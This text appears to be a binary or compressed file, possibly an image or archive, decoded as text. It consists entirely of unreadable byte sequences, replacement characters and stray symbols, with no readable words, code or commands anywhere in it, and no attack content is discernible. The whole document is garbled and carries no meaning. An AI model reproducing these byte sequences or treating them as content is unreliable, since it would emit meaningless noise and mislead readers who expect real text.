����c5��A���o���\�o�*F�5�R3\"��Ә˄�pIϊ��!ǐ�b�����&(�����C��`���0��h��Q��$���4�>@}�� �������wE��{��tɟ�B�/�a5x-'>����
ئ���N�D�+�C\8!���Y��	 ϔ���	�
ݽ!	*��[��y$[<�� ;Ō��)(�����T��8<���o�d0y��Y�|�/��d��4[�θʚ�4\�;�l�-dFQ��)��#�����,`��"� �y)7�@��;�Tʁ�%ɒSPj@�������l.K�=8ʂ���j肜�f�9\��fZ�7D	���]%&�Ex��*A^�w��x[<� �y	أ�o*�ym���`M{�M c����/Ľ� \;�H����	tq�ư����u��Ks�O�l�7�����qAώ0Yw�\���(�r�L �x�/PD�4�ɝ��	vp�Ľ�8� .�|��8�� �	�J����vH��N���"��Aj����]p���Y�D���������;a�ѥ�:S�����eh�#E�;]���^�i�Y�tQ�4{S{�^�d�)KO��/��l�'��YƠw���!˓A������m��\�5~��-��\����%ؓ�(ӄ(ܼ_���J��X-�	����X���`�? �H#2�J�����DB��PT�gv|3W�;���O����+7�V��ݵ�G�V "��̠�{��㽚���j�/�M�X#��0p���2$&�����Ŀ4����Ȋ�H���)ח���	��j.��5x��������O`8!��D�N|��1��8��]�1#�w��NL2n^ ����A��B�G�B����0�Y��+����%��YOm��~N;�^�F ��V��6�:Y)��qv�*�ʄ�����R>)2�K�}W�sq{0�^��h��0�a��0f
4�(O���l���N�\Ꚏ(H=#���(E� ���������~�%5 ���A�ۺOe��XhT-��P�����:��`ôΑ'�n�x�wrH��xH�4!��'�T�p��z��{�H|	����|q���p ��E�w�"��q����eSȅdȆ\���ə�ə����)�R(3�[���p	2кIX����ɄM(���/���# C�Ǩ��P��P��0��@2�K��"���;�s�AJ��#V����Q��Q@;�C�p�0S*�*32{�4J3�*��c�i3a�I��K����4c��`8�Έ�6#�b��$�јۛ%9�̄��Z���-�r�b�ٺ��������'�+������6��ag�4�@�X���oC��8��@�`w5�B���
�8��8������⋮�6��(�_������¿�P�S�'x{y�7�Ӊj��7vb�k�`A����a��ˀ�S7�����I�������~)����"))�w)H(���!����29'�@�y��2�7(E���J������
,
�����t����������H��@2�T�&;�8�\HJ�{�:�3��#R ��Q۠�x;�ȍ'�8!33
�;\w��>5*Ki+��/�I�����4HJ��j���i
�+F�&CsJA�����%Xs�Խ?�%��°�O����Ó��P�#�I�iڎ�b��M�(��H�ؠ�U���D	n�N��ڐ	�9�P;�+�cJ�`��Σ(�Q,	����Ĩ	�P�U�y[�a.{#?ji�v�Ȗf��IcAq�A��<�ݑ����}ǌ��	��
D��0���� ��P�⹊�X�!#�����s 1@w18x��R�?s�4��J!�1:��I���)��ɐ :�����<�Y<��&`����8�BG �4�\���8;;���,�Q�ɥD�9��P�i��xB� Z�1ڤ}�r ˞ͼ>���`,�lK}xǀ&9<k���rĀɤ�I���,*�-ۺiB�:4��k̞LZ��AD�+D��lZ��\�[D�� �f�����D��與(�ԤΩ�N�芹t�l���P��[��0�}bũ��Z���.��.�K���8w��`N�i��x��̷��7�T'v�p3�/
��k�0���Xσ+�֙@�@0ډ� ��" K�w	��� �_��(�I����� ��8���)�8!K߰x�?�1� I�A{*R��XI��1uሣ��!2���m�@Y#+�&"�'�*�\'j���Z;��aȰ.����P�� aB���$�3#�ɂ��-�C���덶|�MkCɌ�ahWr��è	�K[݂M��i�Z�%�Qw�D�%\�ߺ�ijL��7\b�\�-�a �b a�h�ð
�*���ˇp��
��	�Y��h��8��8_��(�Ť�	������:ӽ
�K����b�x�7�1���1�0��q���`�ř�{Ԝ
P��Y�}ܸ�1��Y����q�0��~�	���]�r�����<x��` l���(v�_�
��M��K���X�z���:-!��Iu1�>���u< �X⸞ti"
7�Aٲ1�D�
��:����w���ڻc٣$J��B�ڸ�Y;�B",.�P��(�&dB�ȍ�m�KD��r��Y�m���ϐ����0C��+��[ch�fxK���{H�y���N������D�K�E394�),;-��ɵ�{�X��cP��f�2�je�j�
�\t��hڈF�(	��
�8�Xk�p������
�0��]��p�ĸUմ��`-����*�ӽ?�޿�<\���P�c�h)?��gt����f�wy��7�z'�"���䕁���pAwmב@h��x�뉱����$��|�y�׍�n����M��p�)1Tݐ�t��}���IH�p �:���������w�����S��h.3P�H��1ُ�ó��%û���	�®�јfhu�S��յ�G��X�1S	shѧ2Zr��3�,�L��$Y��~ ��x����?�R[o�+��E7�D3�۾z�y�Iĩ��L4ܚb�5[�iҥ.D�~j���bx�>���e ��f#vZtK�d��l��p�X-w���P]����^����
>��T�5���Y��hL��G=���'9#|\]�Ua��U暖��U����l)U�p�y�		PUqS��j7h ����$8��ezim��H�H��1�r���Xx@污!�nV��*cGr�3�������:�И���,���)��)���Xc�o☂R���x�J/���!�a �FY�h$��g�6�\�S�i;ó�*�� �C;=��u�Ԙ� ��=Z#	��hwQ%�4
�n �����=���,�4�b�N-�CH�������f�b��:锩���?����GJ��Î���/Ἅ�@�y����N�z����xS������l���JN��ΫX]���Ƹ���P8MX�F�fT�H�e�i�����M�����O�^�
��>�^T�aѯP��P���Hpd���e�
���H@��-��e+�����]Ȓ(����ɩ�j|8|�S@�	��(��@�? "�~w��Y�+u�u5����
O��z6���1oEx����B�V�ظ�n2�4J��Z.������∣Ҫ�;��r��߰��X�'���9L��d�r8#��n�y �����0̤��<�x0�>2�<9ҹv�4�4�I=�D��b�j@��Wj�M���y�S�"�\ߌ�߫�j�����P�L�c�X��l_T�$d�� k�_�A��X���~����(��&���iSq�K��Ɔ^���sU�d�a�C�wGE~��0u���R���c9àe�	Z� r�H�^hG�Tv�@���}/x�v	�8(9�fV�W�}W�#�j��MXj�(�x@8p�k-�({��y��PWYo�� �7
��J-��D 2 ӊ��冸}��~o�g�=�Z�Ѿ���B�����b��s&+�����w���i���=��oQ�<��C�={����+���ɼ`���q��[N9�)w��,�U��)��9٪����A����a���w������M4�j@����?�y�����?������,�F�Q:�����R�)�����ݜ������Z�/�
�������`X)㏃}�)�L�҃��	:�J���oBM�KU3��P8��H���.f�'�b6}\��l�����Rm��@������D�#��K��v$0�� =_9�)��)_�Ln��h0	��m���/���eG���Z��W-��at:#��h���S=�x��|�j]{�g���"���w���vx_OG���|���Fq���}�I�"�ԉ���)�T�I	�"�:������t踪�
�* �"���4�����D���#D�k�/��H���hIɒ�ɏȚ�I˞�I���������q���α-����H�&0zK� :���F:B��&zn����H�o�UH:�W]*��b��� �	B�Z��U�A+��H�,��������B�.�r��Axz!A��Ό��ȁ��ː����'�<)F�jD��w,D8 x��/*l�ïl���B����(�l�� }���1MD��i�毄Ī�����ް��˨�Q����^����������QM��p}��5�A�Q4Z�ﻒ�������������8��D.�8IĀ�s޻E��?�F� ����,��	�ğ��F�˖�k���\l]�}�ۗ)�� T��i}�W����=��p�>������x�	�"ɛ����Ј��eT��r�*�ep��#�0�4X�j�Xwh�Wx�HE�V0B�]|�-������)�aɏ���m��-��f��M q�J(���&�A)ĺ�y)T�¥No�C�A���(d��8���;�T��R��ȯ]�!~�b.P��;:W !-"L�� ̃�z�w>n���d�I������j�S �蚥~y*�@Ī�8�ҥ�ׯ�Ʌ(��p��X���(������h��_J������ꌓ��4:
���H�֙6DZ%�	C����ըw��n͋�s��~�����y��N�(q@��F����Ŭ���0ɾ;1�E�~:R`���cF��]�
����+��3����/�Q��\"ν0!��xi�jF.
'ɪ�a��(v�@ȊjG
��]d��j@�<9��������*����������4���0�m�E��j�8{o\�X��!�H���ů9�������-���/8U�y��
��
�x��/�A!��"ͦ�Y��
�r������wч�4ͯ>��x�*TSq���L,پY(�ȝ�q����h{��#��o���@̖�$bͫ�6¨��B���+�i�:=5Ԙ=���A��}�~�l�:��(8��q�� ���#�o
ܸ���ĩ �P��L�h���
�r=	-@��$Ն.�6P���P�����Ε�O\F �����ɉp���Q��k��Td�+�G��q����MVt��bx�������=ö%��G���� N�x��=s<Ow�MhG��)�lz�C�YQp��p\ŋ�$Gty��  �r-�5�����
�L�Q���#TH	�Ey`�d|n`2\�u�;�~ݯҊD��4��P�o>��h��P�B��z���[b촲��(8���� �)4ʌ��Z5)
'�Hॲ	�*�\�ϵ(}��"Ѿ1y��-����ـ�w���v���8�)��8B����\/$���=����l�S̚�1)�� ���V��*jxQ�E��C��`&��퀉wp�Ӌ؇���)���_Q��I�,����QjL�^N��Ԥ@������0�X���]jy:%�F�#�f��8�E�+?�q��:F�Ke���Le9�=v��_Q�Pt��r�@�EQ�<qY�o�h�p�Y
$k�)�x��L��˅����*N�� �N�k����k5���	�[�����O�[q`o\ڱ/���i�8�/�����A�x�a�.U�t�;�֠|����0����*��a��3�w=�\�@��CC���F��@�o�^ ��-�r�*Ej�!)��T��$�\��"l�l�	���0[���d��͋�-|���X��:$�j�����j����/R��o��`*醯i�-p����	4�xoAk����	�(�p�E��++_�����P�69M֤�[0P點��������Dٽ�=�N��H]�L�����l��&��KF�+;V�j���������ʽ3p}9�C�R"�?�S���+���ʽ&����w�	&���s�=q+�]�s�X� �������H(�dJ?=�3��$�4���[��(�J�I�|���HE@�0Jn|��!��,(�T��N��| �$	c��e\�PM�h�`�gԶ��Y�ydC��|��ʵ�F�
9@�MЦ��X�ѥ�ܟ�\G�]��K�
 ؃Α�s0s䌬(P�Lԋ�̺x�%PT_񊣰
�R��QPU����\-鯬�L��@�,�������݀��J��@��wD���ÅX�M��꽽���͎�Vl]��V�0���V7�IӀ���ĝU�}͉`����葎���NĎ�R��N�R�XH"���@ND0H%� ��+�
��O�0�j �Ԁ�q��u�������n�	�0�:ϴ�	����1�HO�h���H��x^_8���� ���� 0
⸉� 	U���ϋ|�4	���W��F4��I�������	�~S�4��QI(ʚh�I����T�.F���K)N�ɵ�	cw��M���P���T���Pf(J�(
|Fg|x$J����H��G��B����@��TʟZP�^���)���K�N����{ �ڹʯ ʯG� 
��q0�ϹJ�@J'di������}�Q�Q�����X���Μ�]
���F-[��ݏ݃,l���@�W�iUXV���V�
�4���Ʉpѵ�R(MȂ�Im���V��VH\�� V�z*��-���ğ}�.�kMY�������N��ά ľ:\���0R�w�J�D��^o�$
�q��L�􏤬����Q$�Z<���� �p!�	��幠W�\�^��N��$��l���	n���H�Չ�� �H
�-I�q��tW�
	�J���MS d� K����<l�2_ÊAE@H�KM�PI)�d_D	�T�%�N�	���cHF�J������E���"�g�G� !�jy�i�6E���^ʿ�G�RmSJ��n�p�ȅH�U� L�ܫ,̂+\��*����K����w���*Q��ϱF�i�$a���+.���B����JWM���]*%6��a�񈅨I����I�0*��҂���N*�
�^ݦ�/����D��o�5JK��.����đ����N� N�Ϊ��H�=#�������G��]�	�~��8}���
[D�\Xޠ϶J��N����q���x
�͓��ӣ�
wɬS4���B�����0�_
 I��k���4i�k��g�H��v��
h�䊮\(����ШAƺ!K�a�wƈ�!���\hڞ�qhO	a�������:��UA�H�(���E�
���zD���(J�@AZ�LARRaz�H���r�W�\��G-�]�9��rK/>�)���"/b�.�U)��Ry��ș��J��~����"��B�=Я4������%�2ḽ"���e
��ɂ�M���9^�9N����c����H�1���o�b��dI������c����N�^0�g�ˑ�^ κH�3RY32#�LR�w6g�\ҨiN�q˫8���	��W<^[�S䵅歓�q�'��__�,��v����6E��S̈rK콈�sK�H৽ ��J�j�,��Ȝ���"ę���vEj ��K	��[G�AG.�mZ�T��I���`�ڦm[
!\A�ܥf��ԥ�����$
��wl�(巅�S�!9݆���I6) rԟr�����.;��.��.�.�mykPa�)�BıQ���i�|A��QS*J���&"UA��*�*�w˚���������l�bV��ȡ���L�gN���'�0z��炔�<M�ȣI�g�V��#����.V��꘎��g*ٓ������rbrN�$}Y�m�F��{����� N�d���,�X+��SH����!�;IO;�lQ�=�l����S��l
�Hv������l
$�
BJS,���(	�(�(F8�(���Lh0����ԋ���MZRl�������1
��
�劵�9��Pg8�VA���V�L�w���xʞ[�!y��.A����G����zԪ~�ș*R�:i�IL�`i.�f��Q�Ñ.b)_��̴��.���z�X-T*��0�o���nU+T�,��hJ�x�dN&dbLS���͡��(M2z�O:��I��Ɇ�ɥ���
���S|ʒ}��t]��L���	�dю�Y���Β厏?���rꞽ�^4>�tNN�o�FH'��Si���d'����q�����_��&泸t�StYȷ��
���
�8
T�@" w6 �?� �������k<��	H$^�h�B�G ����
�pJ!�N�T���o�%	��bp8N�����,H��Pڶ���Kۺ��F�]bl��z|[� 
���!<�/P�8ڏK2���JfTH%�Buo�0-�6eS=���肦��b�xy�=Pm9���D��'���3�.���D}ԛG�2J���o�ծ̯�C���j.�Ċ��%���jiݪb&C���Mѡ��>�H��~��	���흦ʙ�k��xI��2�w�#>����㯻0��1�2�1�V�,��H�'g36N���}�f�y�@ �����O�<���p�89�E:݅Ovk��l_`��_ʆH2iS�8��S��ϙ����<�9�����ȸ�/x 	0qK�08�0��\d��0H�����o�|��AG�0�6h�����/�����֋�5<O���V��%jA�����$���ʦ������T@����)�B%J�8��xԥ
!&%��=��;���	=�k�P�qPwՋQ��_��Ѫ\��])�ӷG�T
_Be�nd��
֧1;LC�p<�� ��D��@.�Of�>��>jō��H�����>��ɄHm툆lȆL���*�~+>,S�Ȉ,y���{�,�>ʄ���� �m#���D�B8���?燿a�;���+�d�v�Hvz��`~����s8�3�� ^���<��W�ʣ�s�������ظ���� N��}�H]l�=� ���&d@��(������TD@w
7�FO�tCha�[������M{i��������9
��9�&�2�`xZ�߷��ry���ܓ�R0��@�#�Z�Z�����Am� ��R�+E���J ��A݋�UB#�%س�Ƃ-!ޯ,1����_�%��m}�+'A���MBQ/�ᷱr�E�T>�U^�[>�橩R=����B��R����ïi��h��1&�2�!����0$=���ъ������"b���Y+�#�ղ� ���ЈkLAg�K������w��.�����Ø>�?������0ShFϋx�p��9J	��5�~"�,�za�:�A���q!-�777� ��RyO��Ԩ�Ɏ�ԘJ��ʝ��KɄ��	�����˯�yߑ˝�d�ݘ�X�������8N��ܩ
��H���x�I����ɨ��@����A�)�z �$����������I���
�3l:D��8HD���[Ű����L�{��xT�G��L�0i������I�YͿ�D��xH��xhڃ�Uw�[��ehZ���Z��=H�ǥ�j �(�С��
�ʀϚ�@��1���qɐ�RL+��N�a��������э�؁�+�P!/���������1-���A���-� �)¾�&zD;8��h����4�QC��~:��?nR���Q��5�S0���R�(��� �3$�%�yd����m�Y@�E�����=^@�%���;Q����U��
���0iæ"�(����m2b${��fxx�4e��w'��X�h�~T�6qfC�f���+��B��������ʍ��tx���Yɟ���N�dXɆ�Lm����B��
Du�
Δ�D�@[�gyO�u|O��o	��?Z��,���V�ZB��,)ã�׊I՘TLĩ���B\��/�{ǘtL�ml�G��y/��/�ˁ���͛����7\	�m\۫�j�[��M|��X����h����J�ڈ���H��I]��z�J��9�΢�$�-�0���ɥ�#�^�A3���w���)1���8X��fM�`�X̠x-��\���!�<ʻ'���Qz̼�ΟM-��)��&0�ϐ��:hP��y����8�����!�d��;D��k�CTj�$�E��.}�	����kO^�E���͡����H᜸�\.�=m����H��0������kPx�	xE�`юSR[>��k9tNTx��KPf��9���H��D邛�L�n��D�hY�n�/!D��U�W������J�
����w���
��(��@�`|ϺZ���[���n��hD�{�Ll��9D��*+/�AƆ�����s�M�ρ��+��-�!�!�����;�ő�-��h���������#�%�p ۨ,��1̬�&�k�AJ����zj���)��PI�ӰA � r��x���B�:���Ʉ������)ފ�8
y�$��lz8�Y&��D�r*��p͸줄�F ��<����h�����AL���A�΢*YL��1��
�(wu���K�^>��M��K�LB���o�ڲ�K��H������[ɉ��8z�AS���tp��c��@�6��3Q]f�13���+3���`J��{f���0&�QS�d&_5m�����(���*��s�9�@��4����H۠M���H^K������S����޸�&�=���28�9J��u���颷2���d������ ��Ȍ�E����0�.쌫�႙�L�ڍ����Kz�J����~L�{��`ͧ�w��	 ���מ�OD���\
�X8��O�-�aB���mY���-��� ̽������+�j���M,��APN��MA����oʲ\����B��ϋ��Ǣu[B�Ϊ�&,��p{35���h��h������ꘊ�3ㆼh^fM�����[�Pf��0�����QPM������O?�	���y�廂Tz ���V�0Hn�.ʒZ�+b,�%#bɋ�E-�]���,K�tx�����LL*��'ڥ-"�!|�nNpw����=�ʔ�$��E���A���m���¥X�+H$芻��k�����s�NJ07��Î�N �7���&8J"����͝�{��)�D\�=@;F��aP,G�G����˃�7�������f��|�����nl�qv���2)N���b|r�'@ΤSN��f�2����U��Cז{_tn�W�Eg��x�`l�[vz(���`)rF��} �
d��sZO�},�ڔ��q�թ����?��ѐw؂'N�$x�w�g�U�m�
��u�c�-����~�1K�.��@%�z��+ߗ6@������/έ�=޴���)�M�\�x���ɜ�b�ɟ��#p!�ީ�P@Ծ)��FO` :&�Xb���%ʤ6*���B(��f�x�F C���ɸ��8����D쉙����C��B���� bގ��k�hF�#�0�����@c���X����낋��\F�S��t�k�f�gh>r�[�ó��8����H��hxą]P�]���!��ew�,�L�̘���Y��9�ȄLH~�9�H�������y�����������kț�ٜ������ٜ��p0�p>�xÜ0�qVop�ʐ�iq�r�"�.�ێ�s
�-��-�-�H�H(shfz�‴(���߰$�I
�M�Iu�L�M �	!�(vLy��蝚��2iM6��8m��"�����
�މ�d�!��k�BuȪ�f xm$Ģ��n�	�:m�N��)�o�o6 �0$�2����D ��)jv���I�Ȁ�w������"��+�zm��a�Έ��)�����AX�ò�:e���hYH��ۈ�L����HH�84���cg�[�H�Vx��%Vy\Iy��Z�2x�^�)��=^��R���hڦϨ�b�df���	�zځ�ɑ�ɑ@����`��Λ�Ν�[���Tں���^�����������ۈ`Ɉɻ���\��Zh����߻�[��{��{�����H�d(�����Zh����H��(�H��{����{w�sHH�ȋ��"��DH�ȳ1�2[�
Ǵ�B����IEu���b��(�G�('�\�IƂ�|�� �I:����.�퀼�t� K��/D��P�$b���⩔�HvLY����I���w�MV���(a���� ��j�M��� xm�Ƌ]"��imj��)�i�*$��&4�'���~��L�DN�8pB�\��鈦I��ڀ&��ꮀ��b�΀uM����C��i�Ƌ��)��[�ょa���-VF� �	|Ew�L�g������+س,[�<+�y��h�^�y�i�\�n+y���.c]��)���1�;�=
����	��]� ��ŝ� )��ݑ�]��}��=����ݝ ��\ɝ:�����	1�I� ��}2z����݈B��-]�A���[��0:�ӍH���7݈H�7=�)�Z��]����1ɋT��kփH�g}�#���{��}�@��i���p��O�p��)���Gp��q�A�i���D�WEr:��}���f��wtĺ
�h���m/�M�����̡N�`���	/؄��܊ �!��p!�@y�n��M����fM$����%�n�7*�*Inl�F@�8��p�����:�ؘ�ZoF䛊�f�ia��n�:���$*��.�n�D<��Z\��a ��	��K��PD��fJ����Ax��%g��[X�Ɂ�Ck�l�T.������ǿ�k���?����k(��H�e��?��G��(��������������?��	���w��}��l��H��g���%��3�1]����7��?��K��ş���|���k����G�
;ս��e}�e]�}}�#�������0)����޴�S�>�ip'�0I�p`�p@
���H\%+���s|[��"��fh�W������v%K�JtI�&�u�M� ���A��鈗*���)�����)�6�(Ҡ��W��8Ӣ*͉�m.j΃:��$>ϟz���Z�n*��Z�3$j��1~Tj��+w��k�����h�����)�e��5<�(�X�D|�t��P��ɩ���Λ����I�08����n�.>��u<c����=؏����ƹ�S����^���@�^�ј����ݑ������ل ɝ�������	�&_���ҹY�!]�9��;0J��C��A��[ȚO(�@�D��Z��1I�
[�Y�i]�i��u�����YY�U!���	����?���S����P��)�j�"	�k[*-G+ ��e+ɞi���w�$h�BK�j��I�����- ����)�� ��ɜ��p ���/�x��	�	����.Pi֪�ʮ(����� m,*"����i�h�&< ;@��æи�e�onpn8��n����Nm�:b��:�I��c~���>����t>���|@�����-t[Y��g�}c�g��s��s�_?�HOʓm����4��� �鏄�~j���%����RI>�3��)>�S>u��(������?��]����	w��?��^���)j��l�>�@o?�,�"3�7��11�1�55��Iq)?36i�&��iq�W��h��y7wӄ��L(H3>�l��I哞 ř��J��J����>�H��K�TK���Th��4��t��M�tLH���|�H��b�c���9���Tt�-��P����	r���"�Ha�^�ɐ��p������©��-�ɐ�Ȑ�R����ޔU�r��^���С���Z�Q�!h�0^�:wF7�F]rZ��Ɏ��������Ù1bn����,e煾Ȳ��{�r��+�G��Y����	�s�҂ȯ�:��:5�.[Xx��~����I�31�S?�R<�R�J�%5�)�����駅[����J�\)�)�-�k�IK㏂�,�4O��9q4[h��h�*(�D5TG�U[��%5�q�M������QSR���)�h������N�UPs�����$W�Mt�m�&	-ג�$I@/!����D�itw.p`��vA�)�D	���M
Ҝ 2m�����Ӱ���+��H#�OLm�.�*F@�fJ�\`aPĸaI2�"�N~���雄j� ����n���ؼ<f��H�kZ���d���jc(e������N-ڡ�5Zv�?���!Z]y���_�w����QR�����hU54�/�*�R����^^�W��.11?4=]Wwu��Pc��U!��'��$��h}�W��)~��j���~�W~�7��P�-(��X�$�w��q��jq
=%�����q�q��s;�s9W�����U� ݖ��3��r���u�t�ک�8ԟΠ�����V@��޿�)؁�݄�&�ޒ���m�&(1�@]�*�Z���H���Y��	@����m�����y����&�)��ݣ�%�ɉ�B��&Ӿ��l`��$*9z|���!е�2â\ �-2�n�����*L�D����8!�%����������f����p�hK������1\�@��w��"ҡ����ZH����ҫ��	����ڨI	���U�����-������zj���{��2|a\u	1�3~eT9����X0��`���\/�g��|�jc_���`0��,��Z�U���(�"�@(��`�j����� ���z�����ˑ��*���*�|�H��Y ��L�k�Z�	������e��Ɍʆ�,�Z={+��J�����,]���������IX�m�
Q�P��֙�̱��6�-�X �w����	�ΐ����D�ɂ8��M��
�*��J�+�`J�#�
��8���^�8B��썦���M�޸L�0 ��_�kB���ܚ�U�XE����;Zꡤ�L�[���:�4��ƪul��8��\�?���3m����mA?i�=]���2�d�A�j��A�@����������t�P7��Z��=���������(���
�����+�������I���	̆���(�X�ӆ0eJ���ȚJu����(����wV�v8��Η�<�v��[ƿV�Xe���X��W�g�+}�xq/<��lω���j���v������� ���������eG��"()#��ź�ȑ����� .�P����a�]%�����fH���>��&-b�������H�d>W��Q�R�+�����%�錮d8K)Ԛ#$2�#�*\�/����b!,�� .�,��k��#l<��*�{K$f�ҁ��T���x��Bħeʁ���8��7��� ��w�Y`�*yH��#���Íim �d��IN�溧�xʜ0�H���҈H��D׈��H��XL�y	��;�����VmA��pH�ȉ�O�I���
�.�:)�������N�iȀĨ���Y��hș�=/�Ŋv��Wp������F�6.�����aa����w���0p���H�� K�J���������r�*����̬� �|�����h�����d��֌��d�(���"�9��2���O���4w�n����/�8���E���\$n����4 ��zU�&ˉ������{l�l����+��!cA�� p	��I5�]!��3�K6϶Ԍ��,f�~*f� ,�ɡ�T��)��9� ��L�����A��0�����Uz�ݮP&;�|����YY=0�������j��Q��Y�� j҂����@
]���<[N��9��$��D��|��N���
���:��%����=0��8��f2���(��
�w[F����8
�d�p��K���;��^�A=ˀgA҈�(�|���H¶��8E�嫌�tپ\�{%��!��� K�+q)���]�͹�W�+�J%N�����DeԌ��,`�AϔP��_2d��$s��pyUx��4l]���c���5d���)�r�ɺ�3g��ީLN�L�Vy�9��(�M�N�/������x!G����&��: �3g�1� ��	����� �����m��f���I���(+p�ßw@�$�8	T:h�����&����8Ɂ�K/K"� �+f�!")���Ę�lH����+F��/�{�2��n�Dμ����V�y��ChW�o�Mc������H�ǂ����ɵF��.�JZ�����	Bv���p$/+;��*�����¤[�$��](�7ݺ� <#���ȏ�E݉���dׇ��m�'B��4G����O�sK�%cfb$��yQfUZ�.�a���Tl���(�>��������w��i�L������
����h���IwQG�,�9����yԠ�H�e ��y�t�)��:j�M�axL���k#�\�F�9@[}�1C����d��DC��	��cݑݛ��)H��-����n��{Ve�b��;���
1�F����WЈ��;#Gtt��H(�<f��S<L2�$��T�<B>�F�����v��ĉ���@L#��*�e���V�``Ƽ�
�����z�
��o�x�\�{,74a�g	:�w� |�9�urnzK�L�~c�	��?�D�S�O�����i�fb:%2l�W3I��<u�bJ%T\����/3��N��o�(ڨg��i��\�;��H�� �����k�_�N���\A�'[�6����y��x�,N��������^���_��I�?hɑm�U���,���ɟ�8������3��y������}ɹ9���;؄�8�.� ����˺\�����>���e�eN�W\������I��������{��w=�����=��|�E9�X�b��������\��o��˩vX�����?�� �v�
L��h�u��-ͨv8��X�ˮ�j��|��h���� 8�X��5��>\��F�����{�Q]�vȗ�:�]^�@�Ҋ���l�m=��J�&�����l.�Һ���
��x���Y���hoޡ艕ˑDȑ�����h�}�s>���p����y�߸�9�;:�J��f;���;�	;��P� ��)H�����dw:��y��_��ݞ��۰�����}�y���m�Lz���&X����1���p�ɸ�^��]��=��|�<����Ǡ�����ԯ�1y��ω�8�+y���B�꜖4(�� �o)�%�������p����̀zi�8���ދ��� vi�X����	�JxZ��$ȉ&o�I^��:�J��(P�YM�D>�`�C�T���O/��f��j艔8vh�I@Ժ٘��l��9�G@��(�>)����w	��h�玎�茉��n�t���o�,J���E�ԍ��`��8h�_E�	E���ǈ���	�-�A��~���Þ��]ۣ��B��h���:Ȃ=x�0���� )�w��������7��	��a���������o�����o��܂(����������L΀ϋ��*�b��[�Ƹ�/��ԑ�Q�]�w����+��Ϝ�-��l�GY�"��ɲ��x�;.��؄�),#
�]8�L���-]��7>���w��7���ˊ�h;�����]N�T��_�\��:�����/�ڳv��
�>���~��<�;I����h�<|�����l�=�����e�̕(ˎ?�`���r/��y�C�� ؆](s�#��~P��Y�~{�Rz�TA������2�����	#B(�Dj��mɦ�� �/h� ��������ȅ9��J�}�
j�8��l����� ����l1�������Ý���ߔ��Ο��XY��!_�!�wm��o�����Z������X�Fh��a*�;�/�+��Ҽ��*.�z	��X9똨/�.�S�,:�S���8}��-
�;��ûc-�R���C�� @���&��]^.£�!�qR��W����3�/��x���k��B&H�0A�}(�K������h��A>/��h���*?�¢t,�pL�Z�y�����n��"s��%���>����P�_+��O�T!��#���4(�?ȁK
�5�������$�$��:wH� X����|q��3���؂°�}h�=i���
*�j,(����k�BC&�2\p��x��>���j���Z�$hߓ��o�}�	���ڕ���x�{���L*	�9��7Y�9)��*�� �:�+����H���:�,��;�#-���p�����A�(�	��3/��¬: ���*0�h��]���s=���1|=�d�0<�LL�W^��m�C�O K�Z�Xy��x�C����j����K�~�鉬�4h�?�}0�w��.
�xo�6��9:���)�"D�� "Yq0�4N���#����1���){�Kz�{��2�2�/���2�m1�12#�� ��x�Ͻ0]3S3���xnބ"ޑ�&%9&�G��!&b�率�4	����)C�}��EɋU��h�������U	��S���ʈ�s�9���q�E��E�����u����E�$:_d:OE�c��r���Z	��r�J>�ø!��(�y4J���6��lI�J�%�FA���w9�1��\iًu�vh�d}�Y��K�B�@�H9><�}m3H+�̉����?���V�*W��R��O��8��N$�)�D��'*�?���NeN#�1�NN��zN���*���H�d��Kz\�x۶_1sO�$� $��@����.h@�wz]�A�\��͉/$����������۰�B&!$�HB鍂���P�h���@KPX���o��`��/�ձ���A�D�R�x�:~��hsw� eX��QD��ҷw�E�$+���St:��Fh��)�����h�at��P�dD���$@��j�T������������H��H�ԺFvx�6`�H0օh�i�Vi��m�Vo�VV5�A��8����U�M�"�~Yǀ�����Z�H���Z�X��1�,j��C��n�&荛x�y�������i��O��r0�>N8�����uN����O���\�䛥���DOK"��$�n�d��0k:؃R�(�X�30�%2#�H���Bg����_��_bw�&��b"_?i&4�\���Q�p��̉/͕$��oc��{��Qś���7Wɼ��x�Jh9a��+�dI=^��(: �STDH�DE�Q��X/k����������h�I����#Sv��������X�>���u��M���X�0l��T/(ذ���8�vx�d����Ӓ���t\枘�������8���=�������θ�v�}�?0!�I��X�*��X��X���NJ��1��� S�V0�j��j�w��@�\,N�Sh���c�AHxO��2p�k��k�)�#c��=k1hhN����zXB�م�xŎ�ǖm�Wz��m*�_�p4��Y����&ߵ�M���h���������o�* ����*X~*ත��+��ϞJD�z���XR'�H_�S�S:vE�� ��������+k�;-����k�$��t�;�*�6��'�X� p����2�����8�@��],�Z�XY�w����2/��j��c��tw�L�4�ی�	
������=ׇ�����MH��h�z�f&��ȁ?���O[t0i���;"r�g/�\��\�'u�	����Ox?8O{j�C1�]7�kJ�2L�y$�����i׳�z�z��A�N��i����ؔ�ة����DI̛�����Ͱ�j@�I ������ڭ���?�0H���F��0�����|�bJ7�������ʉ�+��F�u��ɀ ^���uR����B�Jm�#���!����wſ�W>��g�5�q!pc��蝙�;�t猩��X<갊�A���(�����v��V�	
�ߙ��.�D���pB	�O�3Nuҿ�U1�w~�p�jKIr�����n�u������b[/g(Q��ؼ��(9�t.���3�BH򋞤�!��AN��c��
�B�ao��$�N����I�ba�5��1N����͜��1���ߑh���	��э����-ʝ͡�͛��-L������L�4y�,O�����l�����hmw��,�����$L���1z�䨹z���{�̨�����lÄ�M��X�fd��}dLF���M����6��ʼ)�A��:@��@�vb��+��A,��A-*hH����⡬�"� ���!+�E"/�4�o���m=_�?R�	�P��!C$$����R�#�;����4dj�Ix��SK���9K��I
\�R��A��M���e������X�+!S���O�%���Ie�UT������_����)�w>Q�S0P�����p����&�LhH��L�Q����k��xH
�h�qb�@6�|�rowڈ���1�Ϯ8���`h���A�M�Є��'�P!K��흑��9J����M��,-Λ��ϕ�-O�ޙZd�E�(��*�Z��9�BK+ĺ¦�)����D�GL�E�l�־yH���Y,��y4ۚ�����øy����<��2`Y�"��gG���:,���a���q���b��ՈK�������������Σy�mw�z�E�|_/i�y�����%?�h�uZ���=��0��&L�.�t�}6�򥮑#��4�i&[ܸ�]�5��V�����ة��X�5酂�{IṲ�k�B���@N��Ш��	�r���)��Lȋ�� ˜
